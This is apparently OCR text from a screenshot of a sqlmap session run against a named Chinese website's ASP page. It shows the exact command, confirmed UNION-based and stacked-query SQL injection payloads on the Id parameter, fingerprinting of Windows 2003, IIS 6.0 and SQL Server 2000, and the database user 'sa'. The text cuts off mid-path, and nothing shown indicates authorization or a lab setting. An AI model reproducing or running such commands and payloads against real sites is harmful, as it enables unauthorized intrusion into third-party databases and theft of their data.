 >sqlmap.py -u "http://www.yzsx.net.cn/ws2004/sysManage/Resourc
e/add/editResource.asp?Id=1" --dbms=mssql --current-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:36:55
[21:36:55] [INFO] testing connection to the target URL
[21:36:58] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: Id
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: Id=1 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(101)+CHAR(100)+CHAR(
117)+CHAR(113)+CHAR(102)+CHAR(83)+CHAR(115)+CHAR(103)+CHAR(120)+CHAR(122)+CHAR(8
1)+CHAR(83)+CHAR(84)+CHAR(110)+CHAR(113)+CHAR(98)+CHAR(102)+CHAR(111)+CHAR(113),
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: Id=1; WAITFOR DELAY '0:0:5'--
---
[21:36:58] [INFO] testing Microsoft SQL Server
[21:36:58] [INFO] confirming Microsoft SQL Server
[21:36:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[21:36:59] [INFO] fetching current user
[21:36:59] [WARNING] reflective value(s) found and filtering out
current user: 'sa'
[21:36:59] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[21:36:59] [INFO] fetched data logged to text files under 'D:\Program Files\sqlm